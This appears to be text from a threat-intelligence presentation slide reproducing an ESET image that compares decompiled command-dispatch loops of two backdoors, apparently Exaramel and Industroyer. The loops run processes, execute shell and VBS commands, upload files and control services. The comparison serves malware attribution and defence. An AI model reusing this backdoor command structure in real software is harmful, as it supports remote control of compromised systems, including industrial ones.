 Code & Function Similarity
1 DWORD __stdcall cmd_thread(thread_param *param)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 result1 = 0x16;
6 v2 = init_CMD_struct(param->xml, &CMD);
7 SetEvent((HANDLE)param->event);
8 if ( v2 )
9 return 1;
10 cmd_struct1 = CMD;
11 switch ( CMD->cmd_id )
12 {
13 case 1:
14 result = cmd_create_proccess(CMD);
15 goto end;
16 case 2:
17 result = cmd_create_proccess_as_user(CMD);
18 goto end;
19 case 3:
20 result = cmd_write_file(CMD);
21 goto end;
22 case 4:
23 result = cmd_copy_file_aka_upload(CMD);
24 goto end;
25 case 5:
26 result = cmd_execute_shell_cmd(CMD);
27 goto end;
28 case 6:
29 result = cmd_execute_shell_cmd_as_user(CMD);
30 goto end;
31 case 7:
32 result = cmd_eval_VBS_code(CMD);
33 end:
34 result1 = result;
35 break;
36 default:
37 break;
38 }
39 PathCombineW(&pszDest, (LPCWSTR)cmd_struct1->storage_path, L"done");
40 file_write(&pszDest, 0, 0);
41 mem_free((LPVOID)cmd_struct1->field_0);
42 mem_free((LPVOID)cmd_struct1->cmd_content);
43 mem_free((LPVOID)cmd_struct1->file_content);
44 mem_free(cmd_struct1);
45 return result1;
46 }
1 int __cdecl run_command(cmd_internal *CMD)
2 {
3 int result; // eax
4
5 result = LOBYTE(CMD->cmd_id) - 1;
6 switch ( LOBYTE(CMD->cmd_id) )
7 {
8 case 1u:
9 result = cmd_create_proccess(CMD);
10 break;
11 case 2u:
12 result = cmd_create_proccess_as_user(CMD);
13 break;
14 case 3u:
15 result = cmd_write_file(CMD);
16 break;
17 case 4u:
18 result = cmd_copy_file_aka_upload(CMD);
19 break;
20 case 5u:
21 result = cmd_execute_shell_cmd(CMD);
22 break;
23 case 6u:
24 result = cmd_execute_shell_cmd_as_user(CMD);
25 break;
26 case 7u:
27 ExitProcess(0);
28 return result;
29 case 8u:
30 result = cmd_stop_service(CMD);
31 break;
32 case 9u:
33 result = cmd_stop_service_as_user(CMD);
34 break;
35 case 0xAu:
36 result = cmd_start_service_as_user(CMD);
37 break;
38 case 0xBu:
39 result = cmd_service_change_path_to_binary_as_user(CMD);
40 break;
41 default:
42 return result;
43 }
44 return result;
45 }
welivesecurity
https://www.welivesecurity.com/wp-content/uploads/2018/10/04_cmd_loop_EXARAMELvsINDUSTROYER_watermark.png
CTI MALWARE LIMITATIONS ISSUES FUTURE
DRAGOS